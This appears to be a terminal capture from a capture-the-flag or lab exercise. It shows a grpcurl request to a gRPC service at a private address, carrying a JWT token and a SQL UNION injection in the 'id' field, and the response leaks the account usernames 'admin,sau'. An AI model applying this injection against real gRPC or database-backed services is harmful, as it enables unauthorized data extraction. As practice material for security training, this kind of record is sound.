 └─$ grpcurl -plaintext \
-H "token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiSmlnc2F3NjQiLCJleHAiOjE3MjA4MzU1MDJ9.vCG_S9c_VNlCb3vuF8-HXR8Rw8TWt9T3nQzeHG6FzPk" \
-d 'id: "42 UNION SELECT group_concat(username, '"'"','"'"') FROM accounts"' \
-format text \
-vv \
10.10.11.214:50051 SimpleApp.getInfo
Resolved method descriptor:
rpc getInfo ( .getInfoRequest ) returns ( .getInfoResponse );
Request metadata to send:
token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiSmlnc2F3NjQiLCJleHAiOjE3MjA4MzU1MDJ9.vCG_S9c_VNlCb3vuF8-HXR8Rw8TWt9T3nQzeHG6FzPk
Response headers received:
content-type: application/grpc
grpc-accept-encoding: identity, deflate, gzip
Estimated response size: 11 bytes
Response contents:
message: "admin,sau"
Response trailers received:
(empty)
Sent 1 request and received 1 response
Timing Data: 235.520801ms
Dial: 71.408284ms
BlockingDial: 71.403184ms
InvokeRPC: 123.038253ms